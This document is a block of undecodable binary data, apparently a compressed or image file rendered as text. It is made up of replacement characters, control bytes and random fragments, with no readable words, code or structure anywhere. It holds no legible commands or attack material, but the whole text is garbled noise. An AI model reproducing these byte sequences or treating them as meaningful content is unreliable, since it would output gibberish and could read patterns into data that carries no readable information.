��f�^�x��	윇�����Ds��LW��r5n�n�xk9�w�:H�� l� �A�7�(|2�X_4_�x�'��<i���5�9�����i�/�f8���'&����-��SH�ԃ�P�z.z-{У+�($T$����s�L�H'�P{���m��;�\�:���W}8`q�|㙱},�c4���8%��%�U��7n��#����HV<^�Ҳk�$;�a��o������?��ɖV���%�p��d�	�O�~�j�����y�c�����v�b�@�H�A0��D1V �s��-�D��W\�������Z�+��\�g1n��m_��o|�7��||�$7|�G?`"}�i���w��^!��G���
�g��-���B0�H��H[��Ͼы�ч��~.G�^��D��V}�;'ĝ��D\d�jsZ` �c�Rj�. �cvړ]u�� ( Uh'�ݳ�ID:����R�Ϋ��bn۶����~���/(�����a ��{���3xaB����'�ӊ�+<U����i4��Ď"��C�ǿ��@�R�?*|��T��0�"�98���)6B�c�����RN2`�[A�3����?�5�<�N�J�.������̛3e*��a�W�e�p��J�s��<�e�?eC*����H�+tM	�sf�t68iR����z*��a��@q-��?�-h������)�u#t`��!P�����5g>��9ԃ�C-����=���|x��ɗ7}M1	cm�B����
�O�#@EA���_�N�h#�$�A��'������^r�
��pF����~q`5Dtj��2(��N���0؆�a�j`8h�G������1�ŶH�۪���4(B&�4h%�B1�Z�,IR1�ЊiA�����-'ہ��SS"l`��4�L�4B`$���4�T3�נ�aP�l�� �d�A~~�z;(8����8����NN�����@�N�OE�� �T]��V]}5�6��D=�0�=���� ����qu� �����<�?e3��j��V�P&����m�
�"��(� J�>4�ĩ2=���.�W�dD�Ư������,�Ak�0�4R�Ʌ�	!��r��	O ,�:���$�����;��#e����M�D�9�@�	s���4�@���уd��QHw��]��Zj�w/�tT�h&���X�n�햃묵ޚ�P�����&F$��Hf ���i�8F�����~��hd���#��!������mbi0g���71}��,���TS�l�n捱ރf����q Z�H �L���B�A�_rB�X�;S�/L��0D�� O:�O��)��4��s�3���@4!.���Ԗjm�
�y!ؠ���/E�]J�k�)=��z�����C5U�O���&����P
 �X
���\$ �8�AРC,������[��8���?�A@�w����G���d$�SLJ��� 1����
s����%9��V�!�iֻ��4g�,�E��<GE�|�bQȍBŏ�}���װ'%D.d�C�&_�x+	Z<F��� �H����!lD/;��Lu��/p�4V)����AAg���M���H]�F�d�2���,m9�e�N5=���e������$�@H@�)���T66���*`�dEAbp����-ZՏ a���)Lq��'yq����Q�'bB\�-�,�a=�݄RD)����A3�سEN�Sˠ�
�R,��>��%�4!E����@�0>��j�+��Bj��?n@&��a?8Й<�7��������D���%�NvZ$#�>B��;[�(��eҧ?�$#�ٲRA� ������Q�Iz���.�Y��m�G1�B�X���aE`,!6e�@ ���A �"3�3�`���*D�G����B ,চ����./�i�Ԣ8:�0[�����w��z��D)�4�G�K�t�4 ��{ݫ@Q�y��Gl�uP��ܨ�9rD�o��p*I�Mv�-��eC���.�C
1IȎg2�Yw�cB�JВ���d�[��E�`"NuJ�}6��e�)H�R�2j��5�����L�����*�Q����a�\�AR�W^a��X�
�	�l�[��6�B} DB�фVEa�� �r�o��H���o�� ꨵZ�ܺ��p��L�{���+%�0��z����c 4��ADZ-6�B��|�!��inm���z����	���T�ɲs�wj�\�颃^Bx�1�d���Bl�""8�����j�ub�0g_@���;T�"9��2>ţ�?߰:�Llj g����EWv���S��[�JI O,��3a
�d��r� r�v���L=|M�Z��!f0n���(HȰ>A6D<�Ua�� {�kD���CV�h��G#��~D�r0;Y�ሴ���FΖ�q!��D���\����,o��3~�fl�<a\��@r���1��`T�:YX���@H.3�a�����;_"'�R]�����G'�e�]:��
�դ"��>Ñ���u�3C�tE_��0��F�����j����+p�n-`������#6!��C�	�8�q�w(d�^�$*�5Y���8ȴ]%l�V��b�����}��B��� �����)+ <����EI��F�����O�o�x��(��M=v�$*�]9ш �dI�J8"$DL\hI�����x!��� Pk�2���Y����s��c�����S��=x~aЙs$$��&Fq�G`B����L��@߈Oy�M
���찌�v�������k)�KP\C�"6�!���.N;V�*l@7,ɾL�h�擦����~��������~�Cz,��#6at@$�!F����$!!,�,�M���B/��/�A��$OU��"6H
a!��
u Z��*!ު��"al� ���i
1!nb�G� �H@2�F��J��I��CM���D���$v�kB��v���"�
��%.�0�L�(�aED+��˼@4�O�� �極���0�P.��ˢ����L@^n��L�h�Iނ<��@
�cB�B�pd"��  DJMp��������\j��5il�5��gF��d� �� ��l`��D�	$8��:	�T�*�c��'��iP�TJE�n!� "�p����$ߡ°��@&&!|g�P&L�&lk��P'%�X��J�	� (���� ڰ�B|�6A|`Po)��X�/��ۺl�2h!���H����V%011   ��� @ �fY �Lȶ)�@q�kJ��R1h'��sV�D`�N���o˯> 3͏��o����J4�O����.�̢���u�%P&j���0�+�K��qv�?����t!#��B�[��b���D�:e�����gLP6fýD� �`(D )2(d RR6@hL$��84#�:����k��Ơ
DE!�� �`���H�$MR@���a��"� | �ݮ����ހB+�Bߠ��0k��tR���b�&�!*L­�p!��@�*W%�ft,�ì��@� �MU� }�`��!q�L�J�.�� ����h@���A����� SIf��1��)"���f�a^>`����>��~1�4�� H��>N!�LO�t���N
^�-hȢ��C��`"16j$"� ���@yT��B {�u�� ¡=k�R�,G8V� ��@m�:s��~��
�@ ��Qdpē!�ξ�S~�Hs�n��3��i�j��bXF@I���s��u?�u�����?3t!(�ؾ� 
���*�C�� l<\�  �^�`����RQ@!V`ilt���#F�aF�aV�PoU����a-I�2  �i �/���B�L�^h!2F%�o0���&�d[���aV 
D@L�Ȟ.���2a3y�M�4��lNMnp4�q!�*䰌�rQ4R��Z@'�O-��
� T� h�!h3���X��#~�A�<�ˊ�  X�Fu�8ü�!Yg�j�5�A|l� �N���el�2i�Bh��lЉڮ*��X��픈�Heum:,Pz�k�� �(���� ��$� C�u[�Mvi���(��n�U��<t)}�/��!"�C��_� f@��k�w�����a��V���� ­a�,Q7=j�e{``�!�l� ��B���,�<
Mz�\�e �.|(B���d&
3J��q�Ь�|QM}� ���ahU��0� �`ic&!0�21p�F��D8OF�����^n'��l�E��+/ ��a`nX!�v�*"o����i�Dw.�
ЀM��lt�CNJ���)� ���V��Vm�PP!ڋ6h�q�s]N-~0�<�E~2�z&��F%s�����F�:�<� �S\)���!���Z7!fҐY�V��	t�܆6^�<�_�w���!_���wz��(=�"GB�f�jŕ�
�\Y�e��Z�0rg}��-��8�M��A$F
A\�؀�0斥��0!�&�f��l�23%� 0ӂ��Mq��Jn�:x3c���/�C������nOL�����`bcLd�
���#b}{����2ܖs��� T/@O�x����vI�E�Z�U�lCpe���po��_��z�g�6@z�2�+9�xN�U�UY�X��8�i�s븎	�l��$�uHR��$�M�� ��ڐ�r��U"'ur)i�x"n!B>f``z��E���),��E��>Vo.��khXj"���#(��<A��̹b d<@/k@X�9*���H�L����\3�@
.
b ��/*ͩL��8n�j	�d˛a�@�MkI�h�ԙ�����a���o������с��!��@��O<Ђ�~Ĺ1� ���t�5;�q� X�0@4���x��gJxV�J�Pd#6�B�pɇ���P��u
�8>d7�Ө�r"^6�ZF��j��85P!J���  � ���u$� �� h A�[����������S<[�0٬�U8ԑ݆T�.����,���F	��7!�*zCTUa� �A)o���P|�Wd4���\�@���#?ǣ-�Q��w`H�G!f6$8�d�.�\:��\�C�l/*Sq�*��<r@�,�$��n��Դ�[{��M���s��c�'��9��p�� ��Y�CN4B#�ف�Ż���@0��!q��1�3`�""��2(��@�V	�@>]t�ɔ.7U����*@#W��oCpI�6��U�M@ڇ"�� �[��Z��{�Ƙr��{\ͩ�*Y�q�Bצ[����Iu!d�mچZ/�$#,&����C��B�� �Z��E�\�b�4�b��U'�&��te�_���)<�%��!'�� ~�ܡ�`���An��y��)l��W�!�M��Uy���
)� ְ<b�e�/�m����X���*���FAH�G4��1ۜ^6�*�l��z U!0��Ԡ
�зy�|֟�>��Mc{�����ҿ/��=���JO6=����!��@��AfFΒ;R�<Zѹ9�6����3YE���
�����nX=�<�fZ$(֋p�=;	76�pBڍ� 2�
RWqz�@7��4�9(�;��3�&22��8G7!b�� da�[�R��ߗ	AM��b�����f?]����\A�^�������:<z|_��>\�m����VFLyŌ��B�?9dt!�� +�{1�`��$�G=�������?H�����Ͽ6A��$���P�>��X�i��"@��ߖv��Ĉ�A�<x�����q#lԨ;�����h��R� Q��X�b��ݣ����*�k9�H) ԅE�56Ȫ��Ə	V.�����p��fФ=�	�X/X0�԰t!j�85� �n�ء��;�z��(P�L�d���G�TP�����XU9P����i��^]C��5`_������~(�Z����Ђ�-�	Pd�	��A�06�0��Hh�#`@�L1EA!t8"A�R�{����"���X��g�yI��(�Pd�B�ȏA���A��?�0��"�B�V^y�"��d�cLP��Ĳ�5IK� �
Z�y�r��țZ������K	s�?��&i��#�,��:��?�X�Pe1��
��&:�I��E��	�G�����jH��~Ԓ0=��QB�*�O� `�CI�Cl;wE�
�$�?�zB[a�#�Y���ʹ;��AD�l�A��E�=�u�Qr�l�����c���Jd�T��^�(�ęi�Z��kH��1�Cq�ܖ� ��;E\@�4c�Π�\r�:�Sȩ�&l#�u�m���t�B�t��ۭg#Aֵ�!�·"��~(�?�C�3�ɰ�	
>͇	|<m�a���#���!�s��$v�O @%�^�Ek`��8{�d�?ء� e1���<y�3�d�3��Br�������HbI�����%-�`��%��?��F�¹����{��	�B~޹&A��9� J�c��ϊ��JZQch�S������?��L����}�j��'d�L����\�;	�?�kԹ�DA�~4+YX�Q�0��,b�FA�HD��ȥ?� @e,J��g58G
=�Cf
Ҙz��_+\�^0��C�!�gh����4
3�jV3��Ѧb�8E:l`�I�cy�G
�2���p�q�@��9�x�B0<Pb� 9*� 0���"/|���t��8f'�|c�Nဦ9j��A�� �@*��L��G�MA)���(C>.:�)��6�ح6u�[�Vt����F�8��h����h�,����{�C�xÐn�K(!� VB��J��i{��@ #�� Mr�\�Q�G~��5��;G� o2�f�(�p� �+��W���� M�Nq��a���g��t�)� �B�r�"��"e+��)�x��8-��k���K;�@�;pX��n���[��eҶ�%[ު \⒔V$9�KA�p�yef1<��}0�����aEP�Me*�
ی��@
M,D4b�B`�4�0��?�H2 =�1 &��`�L8lx!�0 �1��g�X@�ʨ#W���i��)���<��l����S�B� jl�DA+p$!	�E¤E�
Z��U9�ě�PI�T�E���)�;4<uc�D-e�͍�J����B�9(��"���ڐĎ �tZb&���ZHp���:������N�݁w�%�La�A�.R>���	H D3�/B�
d �H$R��W� �|U�ڛ�Ȓ (qH�{B��/!��A"���(�A�R-��e��j�C��Q��e7������Դ 1�_\�u�HaH��	R�	� 2,T�j�4F�aS�A�L�8�U�����5&�׼:�`��WY(���`���c��?0���v5\y�\�©�=H�����bl���[ �T�����Z��R��ڇB�"<��GD"m�P���U�{�Q�Di���o�9����T@�xʑ��t�(D��-�����<�s�6����ST��s���I�u��v�EEd�;k�qX���Hq���:H�"����u8�?�@�T��$��g$��|C��+� L����Z�OdU(��'f�,|a�L�QAF�����M�8O˴Ȕ0��-��0ʾ�-�\#���el�`S@�a=BC���<$�g����<y5Ð�����6�g$F0�E/�a+h��Ɇ��ke+5��׼A^g���hF~�����A)�ն���g���7P�Hc�Ĭ	�q!L!|��g���@$� v+��B�y��� �%}=O#���G��Q*���#�CJ��A�{��.��+���ҡ�I�%��̈́81� ���$��o�vҦ�䰹jک$ؗ�0�/I4!�:����n�3�DI���Ck�G���T�{�ڛգڷ<�?��&*a���� ���<�`w@�EI��z�EI!N�Q ��@3��-�a���b��	 ʒ,1 r$TA2G.�@Ie=�2�c?8tIg0��3F�O&�1eU6D��t�! ��EVHb�e@�@5P*02Qdv`8
eCCs4��je�4}�g��6uX6!�h~
&�5��
�i�x"�H�h�z b!U&���"wSj�qj��j�ej��g��Mbk���������O��:��#�&%:pu��@�L�x�:���P�M� 	J��F�
�
����}�F��
�@�#��:s0�8s� �+o�m�`3�%��~�уŤ��f
U�'���
��	%�I@���>�Pɓ'��N!�+ X�2�  �<	A9Veq)�?wòX���RjA;p��QA�������
����6#"����H�(& i�
TqQP
y@t7$��TOiP�CstR9UYtM�H0	Mg1Ed�"q�Wq#��ii�i����`�l 5E�0�5 Cp��e$���Zq�Jv�Ww��v1Mc�p|WYiP1Y��aGH�7��"x��H2!ÐGoSw�`y�h��'u��y�7jy㚪G�&8���z��W$�T$H�%!	<p	��F�<�c{�x �C	�LO׀;���V]J�=�� dЌ�،��k��W�F�{�f'-1�`] �] �A�p�<��{��o�_9��O�8=ў�8�H� 	�
s�
���1`)P�(`�>ua+��`>aa	Q)H&V��5�r�2-&R*���R=���DP�'���D�g�0@��@�p�vt��z� &�x2�Ƒ@#0@8t�TP�dGgdG�TZ)e!Pe_IT�DI�ۀ[aBlٖa
^�u�@����`�
�_ ���Hㆂsz,Z�1�ȓx�w"�Y�i���`2 �	��R���5�	p  !�)�6������)������0��y+#��"*8����ZA��p�F��U����x	��9���E�&�r"�k�@���T%Z`���@���FPF�V�lڧ��֐�;�:u��ZA  	�K�8�����#�dN�D�����~��#>��}�W��}s���_�6����Vq�8�Sa#ځw-)C�r�*�c���q��@�::r� �RA��x�P ܠ/�c�EJ�q���^��A�����
�`6 p��W	o��Q)���0V�c:#�QJ�y0	ekzW
uPW�]�uk��v ̶|s�_ev�a�� �!�S�`FsD�t��Yw����u��v�AH�:�85�\T�@V�����ت�UX���e�i�:�yU�
��d�?�xJ��ZG��&z! ��
�p	s���9��~��Ȋ�`b�#VR<�LT��ۓ���
��&��:�h%R2]n�:̶�o�~r�*(v�$�`�l�ֶ�	�sW��T�=�P'{N�*�	+(:�'+��GMQ^�����>-� �3a&�>c�q$j+���&�R=�!ux?�r2w�K���� gi��XK4S�W���PU�f�a �B�	&�sC0��C=6�I�C6t>ttjK�3�3q�ds�ndk*��T�t�i�����"C���J±10#}����z���o�4�u�4i�i3��6gA8H� @��4�h�������ʻ�v��(Z�w��+�!/bZ��y��J|&������<`s@�E��TK�J��X��k� �櫋�$%��\Z�$NR]-!�����'P|<��L��;Ե]K" ?�+����M�n�wҟ	1\³���'L�(�%��f�p~B ���pY�=�P%�;��55��&6�h�&r$�R�b.E����!p) �OD��P4cS{�Vl�UȵY��6 2`�2n�C3t�� oo�0k�[�Qv�Ry�8��G����aW�@!���g.�$s�XX�g����p9�lE�R8wm�Iq�4�pG�� G��v��Y��V ���SD@8Ȃ�� ���������ʓQ��=�?q"��y�6	�|Ju$w�ը�Q }��A�<��`s�8��̷�>�gR��Ɯ�|��
Q%PB�ͦ�*�v�����_��&2q������(	 ���߆<�P�'(	�M���\��hp_*;+앲�-M�}
m���9�'K@��8�=����P��R�+�@9�M!
�0-�QA�-4ZpqEck�F�2�hh�>�F
�-�7��pu�KZ
� � oRYTB��T��N�\��p˔:�ԫ��`J�x��nD�0p�o��#�U��z��V�g���Vle��ן֦��W}�鐻�;X�0؍V�cK�Rp2R��6纤�,^���!P~ʑ�ٰX;)�""���`	��KZ6�Ƚ�Ȥw4��8?�,��9�����n\���f$��K��lIb�9�@< K��;-!	, K�V]��9]��@�o��;��^'͓p )+!	j@ Κ*3P���� ��v���(�=��1��	���pm+�q����@7pS(��A��*w��r� ���h�kD(�S��X��A3<��Fj��A"��<��te?� �!�O}�U����W��N��Y�����"�^��]e�gI�$c�=�����Um�1^�P�D!�-R�<u;��!b�{����߀�!���?��ُ'ٓ]ٞi���٪���k"io����m�ڥtzA�sZ�{Z?��#k��˩%P ��b%q"*����$q��Ǐ��l����;�<	v�93!	���Ԩ�m�v'��<����&���>1_��
d�#��
'!>��3���p��e�:}P-�P���1b���o��"�*I��r-78�2�ܠFJ�>��N�S*^�_�7����D�I��k�� �O��D��	�C�|���B,V�(������a@��f%��WR�I;�ذQ�,%��`�8��)�;O�;T`P�!BLI7E���J7<�ŏ.\P��h��3Q+�� K�D����p�I�
(&L��Q�a6��=�ϝ�(*p��)G	�iT��@:?yD�?Z9��e:ޜF����I�'0�w�]�[$\�|��Qb�d��L(���MnY��3q�O΋�r'��o� ia�E!Վ�kq)��7����"���%J���=�;,�3Ph�I�����H��B����ǝK�%�PB�����tx��C=>|��p�&�Q����Ca��Xb=�9�
�Q�\���go؁�$�C�o����)���� �VjI�L�.P`$��5�{�61����h��,�!�"���#C`H#�.��O�(J�ςf�����iNZ���d:�%�@��%/0 �I(�)��BHꨣ�j�/l}
�cpydW���&J�����"�d��d�����G����d�SSe���1p�ˀ���)��*�L��6��3yI{��M$g�Xk��TFy���X�JL�8&�`X�����r�M7�ls%;�L�Q��;���Ǖ�Nv$��O�·	v ���o$Ch���i��641�h� .!��V��BP5H����F� ?�k�U��>m�ǖ�C�pR��'{L2�!� �X����H��m ���������C�Z���
V�T ���@M7�W���a/��υ@!�����P$t�Ctх(Q��4'R�Rbc���T�i�x�<����(T�1�B���r��� 	��g�����c������B���I0K�~��\��K�i���\m�@"T�֫�җ]�0:I�@Е@�Pf2�
���v�&�A%�� f�xZ#�w�K ���'�B���o�r` ?�A`�j�Q��h�<?;�,\!��<;d�zv�d���B ���fv���Lg<C�a�@�>6��r�#���`A	ޣ��hk\�{^�5:vM a���F҅A���wT7���+�	�?���C�m#��#}4$�NpV"³0P�*trLfH�*�hnm���@P��-�T� �J���0�u�L�-�KDi�v����v'�A�`Zv�^3D5��8O ��f4�G��i/E�ҡ=nvs�p@��ɫ��
+E:�"���}�i�
�r8��E���_BP�< 7�	����4��/M̵2���2�q̹X���3���e4:�\�i(��F	��ЗxP��H lJed�)̅7��lT:�x�	C�@J��0����&4�T���Et�n�s�C4���=43D$����@c�*
� /F�f��&X�2�DD��r��$�k6ʚ�Ʀ�ְ��bD�t!Mpڇ�&��d�o�ԛ@Dѷ�	I�MR�V�6&�a�$\Z`���Lc�B9�nl�sۈ*�Թ�Q�f �(���FO韠��?]Dv}�F�9�H����3���R��%#��4�1�D�N٦���������7=B~X+-PG�ǾCށ���(��(�%Z�p�)��O��I!0(A�A+}24��*���@�dz:J��0̌�����(Pj}I�������TB�sR�冨*2!�<d!Cb���$�@��x�"�v�@2��@(�x���Q~�Z,��� X�K��wH��"Fg�����ґ((F�T}�Vk���Tl���� *�(@�I�2$�. `	A����F�ਯ4JR_���>�6)I��9����HV`�Rq��-m���Ҭ�s�\n��5y�Մ�6pU�t�I�@%�\�����t�E�'d+dPy �=�a�~1�c�3��<U��zu�=�������m��I���H����ŝ��7!�"��X�~�L���O�
����@a6t��IB���,��)��w�8W���$�1��P�&��@�m���B���d��	W*\��!y��Hb	��䴨<ف��Ԩ
����R����Q�`6Yh�+�44����]�$&�
I�P��H�#G�ޢ���'֨��~E��t���J��p� �:O�l9I"�I�O�!=�iQ�HI�6V��tZ�!��n�1{�D.M�V �f?�3����Э6F��mD�e@�,+W�>IJu��'���g#�����Pg:<M��2����I��4̋f��e��DWq1��D0��\��|������*�/���/����c��L$!Y�{30;1�@�j�������8��8��0�c���q��t9PAxٌ���� ��`���,��h���ȄLXz��#������ӑ8�s�w��:��Ȁ�z������0�V����	� �����;<�X+�	i��R��0��0" �������P#0��i�3���r�G���1H�"����ƚ<���>��:�<D���`'A 5�P]8��:���(��+�ܣ=Z�[�=��=ܲ�_Ĝ�  ��>�������p%�ȔL��az��&��6aBb� �(��0�g����c �o�b G/،^�?�ÿg�G����Ƕ��s�Q�����0�������(�v���(8��������[�8����;��(���0��$���¨������A�1��I��A|�1簘��	�T�)�j!G�:)$� �Y�蠦�G �|` P"ؼ����: 3�����p�80K�<����apK9�>�-�*��C`�M ���DS&C��;�xI[���!K0<BP���.�L3����B��Yĸ��L���9RC���MS����d)@�bFbE�H�Cx�[{]�5]4%��ǀ0/�̩�`+�m���QsP�@>�H�V�>�P����Ȕՙ�����p�<��@�oG�(��;�r�����^��i�����7�y�{�b0����ϭ����T� ���(��h�oH'��'����m8�B�f���! �$I;Ʌ
9틈��� ����� [0�uX�22#ؑK�I�t��0��J�l!�R`��Ҙ!�-��{��$R"�8�'""�@?�D��)6�@24����ȼ6 �"�	؄X�����`� Ȫ X���)[� �C8�%XA Ⱥ�X�h�=�<�XK��� ���Ҭ4L�0x�Q[�5] ��*�WT5(@0$ �Z��]�=��[��@NT�`TY�6)6m�LΛ�%�3�曾����NKֈ����F�%@iO����((��^8�#�c�Rx^�{G�d�ЯbXfa܊� �{�W�X���7c�;�"@ ����Y��|�j+�Ｖ�� 
p!Q��X��0勒|���(P�u�zA���IT�+���w�P�ì��������1�cBW8�T���  Ux�X�|p�q���	.�����3�1�KX� ۰��"�"�1�;�	��<B��#x�F; p�.���r���������[����3�E����4OCuh�MKO�����)ն	����[�[.^��B�[��]�Uaqh����_����6AN漀X>n�f�F�T�䂝a�V�0��0��L���f�Of�
�`�4�bpH�uȬ�ϭ gВo X|_EE%���臃���I@�����a1�G�@��P�����&�ɔ����S�r�ؐ\�f��S�Ȁ�l ���dY� �9�E�*���B�h�
#��3�`�'ݍ! [�[B��ڸ����5,"���-"@�Z��� ւ�+H����3+ˊ3�}����$@@�3�<ʛTG����8�B��.��G��#@&:M�#�R�t���R�_�{�<f�\S3���i��Z��Ҹ�ڢUD�[���5�s�W��Y�5I��]i|F�΅�II�<�죥�p�n�R�T-��x�����]��X��_����m�|�/��b��u}��-$E
�J�	������F�˔��I�ء�؏MQ��pV e �eg�h��0����
~� ��U�� 5��jˀ�vK���:��OX�zKX�젏�kڑ��J��P/$2P�8�~0���(�"�b9��B���U�S���`4x��`�� �B��C���LY���9�>Ց���9ؼA��m��pi�\(�`!�!5��_�C�P�RuO35-a���=d�ud�edX��V�څ�� a6S�k�>�9]YC�" ���2�	g��ׁ�RvV�i�쓮���!@�I(�E-A��uH��흒o �;W�6�@b�"�~8�M���_���1����Y�S�lv8��]�q6/P�<���V�	��v��nt��SjI�39zF�+Uw�����́�Ah�����A���R�0��<��]�q�0v�.3W�2)#���0�!"��k�ü����H+G��H���6��2=���Xʑ`��Z,a�5�p� 8�=���<��*��*��TQ@PE���!�����t�j#�]�Hb�0hmA����
4d�Vޛ���S*������6N���-��3�ۃ�+/X+��Fl�XW"e!�	:�m�������r0TϬ��b�׬��_�pP�P}�(0 �\A P5��;�X���Gu�:��T�P`�ߑXlWZn�@ �3`�0 ����؇:�4�__�ψA�(���9x��$� �P�K��
��
A �Q�l���1U �?��Uز՘����o"b��*��*ow� �?.�C&=��� ��pT���f9��>�N��|=�9P�0<;�����?v��.��,fY Ȅ���Ȃ<H�	O-��=�Ԕ���=V�~ UA؛��T��Y|
U�`3�s27�\��[��H(.�k2��D~�3�=�IY%���d��OvN����iLe�K�!p�U)h+@B7��At�4��.XA�{�� ��  ����
��+��� �m ����ε_<1>�	a�楟F�\�S!6L��7�Ȋ����u5�J�	���gР o�YvH�}F���l���V��5�} � �:2 ~ � S��:��ՂEh#0�-#j5R��=�
xh�J��Ё��Ǥ���[�G�[(�B�o�y�l���P���߯b��o����G�"L�p��% � 8�p��%A,Y�H�a��$D�"���+��sc�?���X�O��;l��Hp�8��?$0�nK���AM�]�j��A�A\�zp�Q/y���5�6��jK�`m��l��M��m��a@�WFr;*Ġ{�r�� ��C<~<`���ȑ���g2Zxn�*���FE䛌"DذA�����!�s�߈�� �.x������"G
<�n�@�&����qE�}����lTh�ߩ��Ïo=����'��p��?�����~��^z$Q0$@��P����$JD�"Lp��"$�?�0A>\x�r|RB!��J+�A0��#G����BAtq2�4�]�3�As\Ҋ��B#9����c���C#>�0b�M`�<Hr��(b��
I4���b����	&���?�D�;�ҏJ7y�K���I?�%ݐ�N&� B !h��`I���SW��QY[u5�0��TZU�u�j��V��duAtٕW_B��Wm����f�^a-��?��5e�XF�)�e�Yl��3�#��g#���?6p��uB��Se���$pDAB��t�t�-0^����d_u�w�[EP�wR�K{�Q<B�a|�BGh������~x�BW�L� :���������c������A@+� -���A �� ��a@G���Cv1��KZ�C=ǚ�9�����c�4�`Ĕj.O�B �)�]��{��P�&�d8��'B����L� �!� ��*\lbJ-U�XQ�B�b5jXڱ�T��܊[��~AZY)��vkN�}}*yb��Wm�����A�e#Lgmu�"�9,o<{��}u�� �Qa����e�$�y�p�w߅E����A>��~jx�Oԩ	U��)�2C ��=	�O~ғ���?�Ph�nD  L�,\�������TQ"D, �*�PB�5�,ȁ�pd�	�Mr�C `�.�"A�Gx�&[(b.dHX��V�MH`3������ �Aw,*!ɓ(n�M
�Hɞ\b3�p+��:�լ S��N_�Ҙ�G)�(C8��9��g!I�V*���T~<��`�GՁ`Wu��_��>��Xw9�k����Zy ^�&�<�)��Y^~0��@6!@�PTGP{�����?��}��m�7;��S�$�S �!��yϳE
Ȑ*Pd r��iF��C1{��(A� � 32��$�e �*� �R�\i#��A
;a	la�
�4�d�,��7j�����Bn��i$���\RF=�dR4#��"���A)��/�򐖻�7��xn�D���V�+Z5���eV���e瘶�FT0�Ic�/~id�<ᱲy�4 ��A�I|�x̻�,g9�5����S��M�o�Č���'�dv'!��^�S�h� �d��B��.dd��'¢D��c[�A*R6���uN������נ�	�؄�k4#kK�O������p°�<"������z.{���Q�y�V*@�Y����1�� (�g�2�.,��T�,�Hk�3�)O����2`]�A�Wޱ�+�M+}�z�A�e(y�$^����|ª���x�@j�b�`�3X9)Vd�~���M`��G���@vJ�P���y��8�}AN(Ցo���{���(RA�o19��A�x�Qa��P/^�a�Q�1S����<��.�{'#��ʽ���JT�ҥ�P����a����u��ɀ� 2����׽�]�?*3 vMR���s�����N0���>K
�+�Q_*Tl�@���	y��i:7�c%C1���3O<�Q�nB�JcK�����j���vR�+f]��~Ë1�I�֑�
�Af	n"���أ �I�8� Kp�iTw���oq�we�>eu�5HPI�ܢ.������9�8E�a���F���U��@����� ��^=���F���]ไƞ}���N.@��.W�C� �G`��U���J�� }u�yX�O����Ta	Gx�U�D���	�� ��&r�!��x��P��Ag����t	�Z�v� &  M=gxٙ����	�xЅ����!,��A�~�d@A��Vqa,�D-Y#���n�2	��}��ǳ5Hp�u�9x�v2`(g��O�)T���ҪGF\��v7�|
f��`�O�TԜ��ov8{N-9����{�jYFx¼�2��:Wh�x���s����kv�=�7�=�D�#p1L�����nn��ܛ���+4������� $  �?L ԟ4��^].��+�]8�A�Н��Z�՝A�A X�B��A��h���4�	>�՝��ݝB(�"� ���� �4p�?H@��?%���B�@�L��Dh"��N��H
��CN�XMʞtD޴�,��X�A�8Ck�DP|���A��@p�Ż=��A�^�,���ۻm�����l\rᔾ�U��H�y��-��!_�}�W�����^[|�� S��E^��}���u_���}��ߜ��C�*���qZ5��`e��/��	�����@���M���
�
:  ��M ��3:c�� -�������f �>q�
��L��ف���&D���a�����U@�	�?���-�D!��f �����Ah�df�A�CI����?��h�f�G�	N`$B��֑e���i�_�OcԎ�d"�U\��%D���O�!s�ޗ��Q�ĭ��~K'�^�W�A�W�WQ� |O��(!���$�E7\&bR&�^]�v���؀�����A<��!�nd{�����aşBd�~���u�/��&��>\�����/�/��0n��qә�T���+��،�2F�?ĝ/B@aff�QcB,�1�4`�	@�	��1`
J�B��@6�6��k�'�A��A��T�`A]�]��D<g�A\]X&�ߙ�dV��B�	|a�QG��ĢT�G�Ĥ�Dr�A  YI`�)���ŀ�VL���iNU�a�\Y�Ί�H�T��7�H%&�d=��H�RN�W%�_#"�A$���xh\TN�TR�$!(T<��Ŕ'2�$9Y]�v�� �Zj�|��[�e`!�����e!�s�/��fa�� *�a�6��i�9i2v��j�=�Sf ���I�@Ӆ �f�T.<A6� ��<�����"����
]�1TT��`�]��>jKt�Mx�N�p @GmʞJyg��M��k	J�I�g;��.<HD|6���U��EN>�R0S�`��Qe��$�@���OčYv�dR0�H�YN�{*�P:b���D���i�?�R��LN\�b��P߻�&}��-�b ̯�R:+�E��M5��\N� �s֎ڍ�&$.�]ޫ& ��_�1�dЩ`�=i�v���Zd7jB�����	:,�]�4]��I.�&/���i�]AJ� � ��Ba�`r�#��=9�?d���ev�	jqpI�@$�C�z!����Tԥ�(P�l��J^N|�z���/|�{��(�[L1���^B�g}r��j}( �*W`@�!J�S�WnG_�!F�QޭP����IY�:�s�W��/q���U2��Clk7(.��RA>P�)D�L%�XL��(ExL��%�Q�������&��Pf���4�ݟjc�M�	���>��/�����of��HB<�b 젉�Zʐ�	V�&�����B��B�`�<A.�o��թ����l:DA��_�)����/<���A��J*B��?(jzB$h��U�EyQK�Ĥ�DxYX��K0��s����$Iz����V%�6���!��w�X�
�mN&f�qb� %�a���P~#��	Z.Ū��0K�%"�崕�lk_ ā�Yζ�"��^�z<ӝ��CaH�2،��,�(��+��/�e���^��A����Qf.�`:&� ����l��D ����ka6/Cȣ�~�
�]�2hBƂ&��f��B��\��&� >֬ �n*� '�Փ��"�/�� Ȃ�A.V(��F$v�?l�0��gi]$L�BH�?hj�~CH ~��p-!�Է�g���k�-�pU%.UA-��N�ۂhNF�\��)b#k�y�;����Whn�����sJF$i���&��g����ގ�/�����mq�PGX��N4�%���Ȕ1�y9�><�]H�A�&��+ �#�)���N��B���tMk�`#E0]. ��q��')�����'����+�������H�d Z �V ��o���?d�+����@����� ��p�-S�B�@�CG��D����Qy^�"� @;�ֵe[򹨨��Ny[SP\5�p?_3�I���\������TYd��Te��τ&��*y���9��8�J�
q?#�����d>g6�ڞ��D1�D�A�+���_���'�W-����f�^�f^6]ӑt� ���bJ�S#� Pi���P�/���cO��
������%����q]Ǯ#�	j��r�	$([�T�� �*��W�@sDi�ui�&e�rB(�
P��V�A�v�IĀ~�J��.�]'�AHTlAz��27X53+����4ðJVEc���0?�3��E]���v�`����R_̳�}���S�ųRv>�pCS�>�jlg��j���Ř��}�M�ף��ʥL�M��Y��!D�E�h��h�pL-���+�_���˞��I�1(�(��"��]wߓLw�=����+ ���%0]5�
J���/ �i�o"����	>A���AF�˲2���*���_��,�ؤ�G��_��>�\GdCjG|���BA�Wp`��a{A�[{�X2��LŰ���"q�j���jB�BTA
��'�һH3a�:S����R+�;|�e�*k74���
